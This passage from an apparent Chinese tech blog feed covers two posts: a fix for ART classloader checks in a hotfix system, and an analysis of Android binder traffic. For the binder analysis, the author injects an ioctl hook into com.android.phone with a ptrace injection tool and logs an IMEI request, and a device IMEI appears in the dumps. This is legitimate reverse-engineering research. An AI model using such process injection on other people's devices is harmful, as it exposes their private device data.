REQUIRES_SHARED(Locks::mutator_lock_) &#123;</span><br><span class="line">  ArtMethod* method = soa.Self()-&gt;GetCurrentMethod(nullptr);</span><br><span class="line">  // If we are running Runtime.nativeLoad, use the overriding ClassLoader it set.</span><br><span class="line">  if (method ==</span><br><span class="line">      jni::DecodeArtMethod&lt;kEnableIndexIds&gt;(WellKnownClasses::java_lang_Runtime_nativeLoad)) &#123;</span><br><span class="line">    return soa.Decode&lt;mirror::ClassLoader&gt;(soa.Self()-&gt;GetClassLoaderOverride());</span><br><span class="line">  &#125;</span><br><span class="line">  // If we have a method, use its ClassLoader for context.</span><br><span class="line">  if (method != nullptr) &#123;</span><br><span class="line">    return method-&gt;GetDeclaringClass()-&gt;GetClassLoader();</span><br><span class="line">  &#125;</span><br><span class="line">  // We don&apos;t have a method, so try to use the system ClassLoader.</span><br><span class="line">  ObjPtr&lt;mirror::ClassLoader&gt; class_loader =</span><br><span class="line">      soa.Decode&lt;mirror::ClassLoader&gt;(Runtime::Current()-&gt;GetSystemClassLoader());</span><br><span class="line">  if (class_loader != nullptr) &#123;</span><br><span class="line">    return class_loader;</span><br><span class="line">  &#125;</span><br><span class="line">  // See if the override ClassLoader is set for gtests.</span><br><span class="line">  class_loader = soa.Decode&lt;mirror::ClassLoader&gt;(soa.Self()-&gt;GetClassLoaderOverride());</span><br><span class="line">  if (class_loader != nullptr) &#123;</span><br><span class="line">    // If so, CommonCompilerTest should have marked the runtime as a compiler not compiling an</span><br><span class="line">    // image.</span><br><span class="line">    CHECK(Runtime::Current()-&gt;IsAotCompiler());</span><br><span class="line">    CHECK(!Runtime::Current()-&gt;IsCompilingBootImage());</span><br><span class="line">    return class_loader;</span><br><span class="line">  &#125;</span><br><span class="line">  // Use the BOOTCLASSPATH.</span><br><span class="line">  return nullptr;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>可以看到，如果需要BOOTCLASS的时候，它是直接返回null的，所以如果使用原类的类加载器替换补丁的加载器，可能会出现，使用bootclassloader来替换补丁类加载器的情况，而使用bootclassloader加载的类，在GetClassLoader的时候，返回的其实是空，这样就导致IsInSamePackage中校验类加载器是否不同的地方走入if流程，返回false，导致非法访问异常。</p><h1 id="0x02-解决方案"><a href="#0x02-解决方案" class="headerlink" title="0x02 解决方案"></a>0x02 解决方案</h1><p>既然这里需要让它在对比类加载器的时候成功，那么bootclassloader在GetClassLoader的地方返回空，那我们也让补丁类在调用这个方法返回空即可，也就是说这里使用反射，将补丁类的classloader置为空即可。目前尝试了下，这么做的话，确实是可以避免这个IllegalAccessExecption的，但是目前来说，对补丁类的类加载器进行置空的操作，并不确定是否存在其他问题，具体得看后续的测试结果了。</p><h1 id="0x03-总结"><a href="#0x03-总结" class="headerlink" title="0x03 总结"></a>0x03 总结</h1><p>总结就是，我好菜啊，没有考虑到常见热修方案都是app的，可能没有考虑过系统上的一些问题。。。还得多学点儿东西的样子，溜了溜了。</p>]]></content>
    
    <summary type="html">
    
      &lt;h1 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h1&gt;&lt;p&gt;组里有java热修复项目，其中有一部分功能是根据diff自动生成补丁，在最近维护的时候，遇到了一个问题，在补丁运行时会出现IllegalAccessException，说到这里可能很多人就已经知道答案了，由于IsInSamePackage导致，因此反射替换类加载器为原先的类即可。 这样确实没什么问题，但是我们的场景在系统中，于是这里遇上了一些新的问题。情况是，在替换类加载器后，仍然在IsInSamePackage中没有通过类加载器是否相同的校验，导致返回false，抛出非法访问的异常。&lt;/p&gt;
    
    </summary>
    
    
    
  </entry>
  
  <entry>
    <title>从binder数据传输的角度来分析binder通信的过程</title>
    <link href="http://yoursite.com/2019/04/21/%E4%BB%8Ebinder%E6%95%B0%E6%8D%AE%E4%BC%A0%E8%BE%93%E7%9A%84%E8%A7%92%E5%BA%A6%E5%88%86%E6%9E%90binder%E9%80%9A%E4%BF%A1%E7%9A%84%E8%BF%87%E7%A8%8B/"/>
    <id>http://yoursite.com/2019/04/21/%E4%BB%8Ebinder%E6%95%B0%E6%8D%AE%E4%BC%A0%E8%BE%93%E7%9A%84%E8%A7%92%E5%BA%A6%E5%88%86%E6%9E%90binder%E9%80%9A%E4%BF%A1%E7%9A%84%E8%BF%87%E7%A8%8B/</id>
    <published>2019-04-21T06:04:47.000Z</published>
    <updated>2020-07-28T14:09:16.734Z</updated>
    
    <content type="html"><![CDATA[<h1 id="Binder-数据分析"><a href="#Binder-数据分析" class="headerlink" title="Binder 数据分析"></a>Binder 数据分析</h1><h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><p>前一阵弄了一个和binder有关的小工具 <a href="https://github.com/EggUncle/Hermes" target="_blank" rel="noopener">https://github.com/EggUncle/Hermes</a> ，大概就是通过对ioctl进行hook，读取到binder的数据信息。</p><p>binder的具体原理等细节这里就不讨论了，我们此处仅仅从数据的角度来分析一下获取手机imei时，binder的请求和响应过程。<br><br>操作环境: Nexus5x aosp 7.1.2</p><a id="more"></a><h2 id="0x01-获取数据"><a href="#0x01-获取数据" class="headerlink" title="0x01 获取数据"></a>0x01 获取数据</h2><p>首先使用注入工具对com.android.phone 进行hook，并且使用工具获取其服务的相关信息。</p><p>注入工具可以使用这个: <a href="https://github.com/EggUncle/PtraceInject" target="_blank" rel="noopener">https://github.com/EggUncle/PtraceInject</a>  (仅支持android7以及7以下的系统)</p><p>获取服务信息的工具可以使用这个: <a href="https://github.com/EggUncle/DumpAndroidServicesInfo" target="_blank" rel="noopener">https://github.com/EggUncle/DumpAndroidServicesInfo</a> （获取到的结果是一个json文件）</p><p>注入工具之后，打开测试用的获取imei的app，点击获取imei的按钮，打开logcat，搜索关键字获取LIB_BINDER_HOOK，到的数据如下（时间的信息已经删除，时间的log信息和此处的分析没有关系）<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: ---------------------------------</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: read BR_TRANSACTION</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 11804, code = 124, dump name : @)com.android.internal.telephony.ITelephonycom.test.androidbinderhook , pname size is 69, data size is 152 , target is 777fcde708  777fcde708</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 04004001 29000000 63006f00 6d002e00  ..@.)...c.o.m...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 61006e00 64007200 6f006900 64002e00  a.n.d.r.o.i.d...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006e00 74006500 72006e00 61006c00  i.n.t.e.r.n.a.l.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 2e007400 65006c00 65007000 68006f00  ..t.e.l.e.p.h.o.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6e007900 2e004900 54006500 6c006500  n.y...I.T.e.l.e.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 70006800 6f006e00 79000000 1a000000  p.h.o.n.y.......</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 63006f00 6d002e00 74006500 73007400  c.o.m...t.e.s.t.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 2e006100 6e006400 72006f00 69006400  ..a.n.d.r.o.i.d.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 62006900 6e006400 65007200 68006f00  b.i.n.d.e.r.h.o.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6f006b00 00000000                    o.k.....</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: write BC_TRANSACTION</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 53, dump name : @android.app.IActivityManager.android.permission.READ_PRIVILEGED_PHONE_STATE.n&apos; , pname size is 79, data size is 176 , target is 777fcde804  777fcde804</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 04004001 1c000000 61006e00 64007200  ..@.....a.n.d.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6f006900 64002e00 61007000 70002e00  o.i.d...a.p.p...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 49004100 63007400 69007600 69007400  I.A.c.t.i.v.i.t.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 79004d00 61006e00 61006700 65007200  y.M.a.n.a.g.e.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 00000000 2e000000 61006e00 64007200  ........a.n.d.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6f006900 64002e00 70006500 72006d00  o.i.d...p.e.r.m.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69007300 73006900 6f006e00 2e005200  i.s.s.i.o.n...R.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 45004100 44005f00 50005200 49005600  E.A.D._.P.R.I.V.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 49004c00 45004700 45004400 5f005000  I.L.E.G.E.D._.P.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 48004f00 4e004500 5f005300 54004100  H.O.N.E._.S.T.A.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 54004500 00000000 1c2e0000 6e270000  T.E.........n&apos;..</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: ---------------------------------</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: ---------------------------------</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: read BR_REPLY</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 0, dump name :  , pname size is 0, data size is 8 , target is 777fcde708  777fcde708</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 00000000 ffffffff                    ........</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: write BC_TRANSACTION</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 53, dump name : @android.app.IActivityManager#android.permission.READ_PHONE_STATE.n&apos; , pname size is 68, data size is 152 , target is 777fcde810  777fcde810</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 04004001 1c000000 61006e00 64007200  ..@.....a.n.d.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6f006900 64002e00 61007000 70002e00  o.i.d...a.p.p...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 49004100 63007400 69007600 69007400  I.A.c.t.i.v.i.t.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 79004d00 61006e00 61006700 65007200  y.M.a.n.a.g.e.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 00000000 23000000 61006e00 64007200  ....#...a.n.d.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6f006900 64002e00 70006500 72006d00  o.i.d...p.e.r.m.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69007300 73006900 6f006e00 2e005200  i.s.s.i.o.n...R.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 45004100 44005f00 50004800 4f004e00  E.A.D._.P.H.O.N.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 45005f00 53005400 41005400 45000000  E._.S.T.A.T.E...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 1c2e0000 6e270000                    ....n&apos;..</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: ---------------------------------</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: ---------------------------------</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: read BR_REPLY</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 0, dump name :  , pname size is 0, data size is 8 , target is 777fcde708  777fcde708</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 00000000 00000000                    ........</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: write BC_TRANSACTION</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 2, dump name : @&apos;com.android.internal.app.IAppOpsService3n&apos;com.test.androidbinderhook , pname size is 70, data size is 156 , target is 777fcde810  777fcde810</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 04004001 27000000 63006f00 6d002e00  ..@.&apos;...c.o.m...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 61006e00 64007200 6f006900 64002e00  a.n.d.r.o.i.d...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006e00 74006500 72006e00 61006c00  i.n.t.e.r.n.a.l.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 2e006100 70007000 2e004900 41007000  ..a.p.p...I.A.p.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 70004f00 70007300 53006500 72007600  p.O.p.s.S.e.r.v.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006300 65000000 33000000 6e270000  i.c.e...3...n&apos;..</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 1a000000 63006f00 6d002e00 74006500  ....c.o.m...t.e.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 73007400 2e006100 6e006400 72006f00  s.t...a.n.d.r.o.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006400 62006900 6e006400 65007200  i.d.b.i.n.d.e.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 68006f00 6f006b00 00000000           h.o.o.k.....</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: ---------------------------------</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: ---------------------------------</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: read BR_REPLY</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 0, dump name :  , pname size is 0, data size is 8 , target is 777fcde708  777fcde708</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 00000000 00000000                    ........</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: write BC_REPLY</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 0, dump name : 354360070189667 , pname size is 15, data size is 40 , target is 777fcde810  777fcde810</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 00000000 0f000000 33003500 34003300  ........3.5.4.3.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 36003000 30003700 30003100 38003900  6.0.0.7.0.1.8.9.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 36003600 37000000                    6.6.7...</span><br><span class="line">11804-11804/com.test.androidbinderhook I/LIB_BINDER_HOOK: onClick: 354360070189667</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: ---------------------------------</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: write BC_REPLY</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 0, dump name : 354360070189667 , pname size is 15, data size is 40 , target is 777fcde810  777fcde810</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 00000000 0f000000 33003500 34003300  ........3.5.4.3.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 36003000 30003700 30003100 38003900  6.0.0.7.0.1.8.9.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 36003600 37000000                    6.6.7...</span><br></pre></td></tr></table></figure></p><h2 id="0x02-binder传输的数据结构"><a href="#0x02-binder传输的数据结构" class="headerlink" title="0x02 binder传输的数据结构"></a>0x02 binder传输的数据结构</h2><p>在对binder的数据进行分析之前，我们还是很有必要看一下binder本身在传输过程中的数据结构信息的。在binder传输数据的时候，它会使用到一个叫binder_write_read的结构体，它的信息如下：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">struct binder_write_read &#123;</span><br><span class="line">binder_size_twrite_size;/* bytes to write */</span><br><span class="line">binder_size_twrite_consumed;/* bytes consumed by driver */</span><br><span class="line">binder_uintptr_twrite_buffer;</span><br><span class="line">binder_size_tread_size;/* bytes to read */</span><br><span class="line">binder_size_tread_consumed;/* bytes consumed by driver */</span><br><span class="line">binder_uintptr_tread_buffer;</span><br><span class="line">&#125;;</span><br></pre></td></tr></table></figure></p><p>其中存储了上文中数据的成员是write_consumed和read_consumed，他们分别对应读和写的时候的一些指令时用到的数据。<br>binder数据传输的过程如下图：</p><p><img src="https://qiangbo-workspace.oss-cn-shanghai.aliyuncs.com/2017-01-15-AndroidAnatomy_Binder/binder_request_sequence.png" alt=""><br>图片摘自<a href="https://paul.pub/android-binder-driver/" target="_blank" rel="noopener">https://paul.pub/android-binder-driver/</a></p><p>其中的write_consumed部分的数据包括BC_TRANSACTION和BC_REPLY，read_consumed部分的数据包括BR_TRANSACTION和BR_REPLY。</p><p>接下来再看一下write_consumed中存储的数据的数据结构<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br></pre></td><td class="code"><pre><span class="line">struct binder_transaction_data &#123;</span><br><span class="line">/* The first two are only used for bcTRANSACTION and brTRANSACTION,</span><br><span class="line"> * identifying the target and contents of the transaction.</span><br><span class="line"> */</span><br><span class="line">union &#123;</span><br><span class="line">/* target descriptor of command transaction */</span><br><span class="line">__u32handle;</span><br><span class="line">/* target descriptor of return transaction */</span><br><span class="line">binder_uintptr_t ptr;</span><br><span class="line">&#125; target;</span><br><span class="line">binder_uintptr_tcookie;/* target object cookie */</span><br><span class="line">__u32code;/* transaction command */</span><br><span class="line"></span><br><span class="line">/* General information about the transaction. */</span><br><span class="line">__u32        flags;</span><br><span class="line">pid_tsender_pid;</span><br><span class="line">uid_tsender_euid;</span><br><span class="line">binder_size_tdata_size;/* number of bytes of data */</span><br><span class="line">binder_size_tdata_offsets;/* number of bytes of offsets */</span><br><span class="line"></span><br><span class="line">/* If this transaction is inline, the data immediately</span><br><span class="line"> * follows here; otherwise, it ends with a pointer to</span><br><span class="line"> * the data buffer.</span><br><span class="line"> */</span><br><span class="line">union &#123;</span><br><span class="line">struct &#123;</span><br><span class="line">/* transaction data */</span><br><span class="line">binder_uintptr_tbuffer;</span><br><span class="line">/* offsets from buffer to flat_binder_object structs */</span><br><span class="line">binder_uintptr_toffsets;</span><br><span class="line">&#125; ptr;</span><br><span class="line">__u8buf[8];</span><br><span class="line">&#125; data;</span><br><span class="line">&#125;;</span><br></pre></td></tr></table></figure></p><p>其中的code，为对应的binder服务提供的方法的编号(这里可以通过源码或者上文中的工具获取到的服务信息来通过服务名称和编号来找到对应的方法),target相当于一个句柄，用来标识相关的发起请求的对象，而data即为实际传输的数据。接下来就可以开始实际的分析数据了。</p><h2 id="0x03-数据分析"><a href="#0x03-数据分析" class="headerlink" title="0x03 数据分析"></a>0x03 数据分析</h2><p>这里从第一条数据看起<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line">6094-6105/? E/LIB_BINDER_HOOK: read BR_TRANSACTION</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 11804, code = 124, dump name : @)com.android.internal.telephony.ITelephonycom.test.androidbinderhook , pname size is 69, data size is 152 , target is 777fcde708  777fcde708</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 04004001 29000000 63006f00 6d002e00  ..@.)...c.o.m...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 61006e00 64007200 6f006900 64002e00  a.n.d.r.o.i.d...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006e00 74006500 72006e00 61006c00  i.n.t.e.r.n.a.l.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 2e007400 65006c00 65007000 68006f00  ..t.e.l.e.p.h.o.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6e007900 2e004900 54006500 6c006500  n.y...I.T.e.l.e.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 70006800 6f006e00 79000000 1a000000  p.h.o.n.y.......</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 63006f00 6d002e00 74006500 73007400  c.o.m...t.e.s.t.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 2e006100 6e006400 72006f00 69006400  ..a.n.d.r.o.i.d.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 62006900 6e006400 65007200 68006f00  b.i.n.d.e.r.h.o.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6f006b00 00000000                    o.k.....</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: write BC_TRANSACTION</span><br><span class="line">6094-6105/? E/LIB_BINDER_HOOK: PID = 0, code = 53, dump name : @android.app.IActivityManager.android.permission.READ_PRIVILEGED_PHONE_STATE.n&apos; , pname size is 79, data size is 176 , target is 777fcde804  777fcde804</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 04004001 1c000000 61006e00 64007200  ..@.....a.n.d.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6f006900 64002e00 61007000 70002e00  o.i.d...a.p.p...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 49004100 63007400 69007600 69007400  I.A.c.t.i.v.i.t.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 79004d00 61006e00 61006700 65007200  y.M.a.n.a.g.e.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 00000000 2e000000 61006e00 64007200  ........a.n.d.r.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6f006900 64002e00 70006500 72006d00  o.i.d...p.e.r.m.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69007300 73006900 6f006e00 2e005200  i.s.s.i.o.n...R.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 45004100 44005f00 50005200 49005600  E.A.D._.P.R.I.V.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 49004c00 45004700 45004400 5f005000  I.L.E.G.E.D._.P.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 48004f00 4e004500 5f005300 54004100  H.O.N.E._.S.T.A.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 54004500 00000000 1c2e0000 6e270000  T.E.........n&apos;..</span><br></pre></td></tr></table></figure></p><p>首先这里有两条命令<br><br>第一条是BR_TRANSACTION，这里com.android.phone作为服务端，接受了br的请求，pid为 11804，这里是获取imei的测试app的pid，然后可以通过报文中的字符串信息看到与它通信的服务是ITelephony，然后在上文中获取到的服务信息中搜索相应的code，可以看到对应的方法的信息，即getDeviceId,获取imei的方法，同时它需要传入一个报名作为参数，而报文中也有包名相关的信息(com.test.androidbinderhook)<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">&#123;</span><br><span class="line">  &quot;code&quot;: 124,</span><br><span class="line">  &quot;methodName&quot;: &quot;getDeviceId&quot;,</span><br><span class="line">  &quot;paramTypeList&quot;: [</span><br><span class="line">    &quot;java.lang.String&quot;</span><br><span class="line">  ]</span><br><span class="line">&#125;,</span><br></pre></td></tr></table></figure></p><p>接下来详细分析其中的数据<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 04004001 29000000 63006f00 6d002e00  ..@.)...c.o.m...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 61006e00 64007200 6f006900 64002e00  a.n.d.r.o.i.d...</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 69006e00 74006500 72006e00 61006c00  i.n.t.e.r.n.a.l.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 2e007400 65006c00 65007000 68006f00  ..t.e.l.e.p.h.o.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6e007900 2e004900 54006500 6c006500  n.y...I.T.e.l.e.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 70006800 6f006e00 79000000 1a000000  p.h.o.n.y.......</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 63006f00 6d002e00 74006500 73007400  c.o.m...t.e.s.t.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 2e006100 6e006400 72006f00 69006400  ..a.n.d.r.o.i.d.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 62006900 6e006400 65007200 68006f00  b.i.n.d.e.r.h.o.</span><br><span class="line">6094-6105/? D/LIB_BINDER_HOOK: 6f006b00 00000000                    o.k.....</span><br><span class="line"></span><br><span class="line">04004001 这部分和后面的字符串组成请求binder的对象的的标识，一般在binder的客户端部分用data.writeInterfaceToken(DESCRIPTOR)设置</span><br><span class="line">29000000 对应着10进制的41，代表着后续字符串的长度com.android.internal.telephony.ITelephony</span><br><span class="line">1a000000 对应着10进制的26，代表着后续字符串的长度com.test.androidbinderhook</span><br><span class="line">00000000 这个我也没整明白是个啥，可能是对齐用的数据</span><br></pre></td></tr></table></figure></p><p>然后看看源码，从代码角度看看这个地方执行的过程，首先找到TelephonyManager 的getDeviceId的方法<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line">843    public String getDeviceId() &#123;</span><br><span class="line">844        try &#123;</span><br><span class="line">845            ITelephony telephony = getITelephony();</span><br><span class="line">846            if (telephony == null)</span><br><span class="line">847                return null;</span><br><span class="line">848            return telephony.getDeviceId(mContext.getOpPackageName());</span><br><span class="line">849        &#125; catch (RemoteException ex) &#123;</span><br><span class="line">850            return null;</span><br><span class="line">851        &#125; catch (NullPointerException ex) &#123;</span><br><span class="line">852            return null;</span><br><span class="line">853        &#125;</span><br><span class="line">854    